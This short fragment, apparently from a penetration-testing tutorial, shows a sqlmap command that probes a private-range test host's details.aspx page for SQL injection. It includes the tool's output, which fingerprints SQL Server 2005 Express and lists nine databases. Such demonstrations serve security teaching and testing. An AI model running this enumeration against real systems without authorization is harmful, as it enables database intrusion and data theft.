 Enumeration…

D:\tools\sqlmap>sqlmap.py -b -u http://192.168.50.50/details.aspx?id=1 --dbs
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:53:10
[18:53:12] [WARNING] the remote DMBS is not MySQL
[18:53:12] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
available databases [9]:
[*] CmdExec_example
[*] Dashboard
[*] catalog
[*] demotrading
[*] master
[*] model
[*] msdb
[*] order
[*] tempdb
[*] shutting down at: 18:55:07